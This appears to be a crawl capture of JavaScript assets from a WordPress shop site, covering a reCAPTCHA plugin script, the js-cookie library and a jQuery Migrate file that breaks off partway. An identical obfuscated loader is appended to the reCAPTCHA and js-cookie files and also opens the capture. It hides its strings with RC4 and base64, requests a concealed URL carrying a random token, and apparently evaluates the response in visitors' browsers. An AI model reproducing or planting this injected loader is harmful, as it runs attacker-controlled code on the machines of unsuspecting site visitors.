R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.9
body_size: 3090
content:
function agr_load(){for(var e=document.getElementsByClassName("agr-recaptcha-wrapper"),a=0;a<e.length;a++)grecaptcha.render(e.item(a),{sitekey:agrRecaptcha.site_key})}function agr_v3(){grecaptcha.execute(agrRecaptcha.site_key,{action:"validate_recaptchav3"}).then(function(a){document.querySelectorAll(".g-recaptcha-response").forEach(function(e){e.value=a})})};if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0
body_size: 3815
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7065
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object 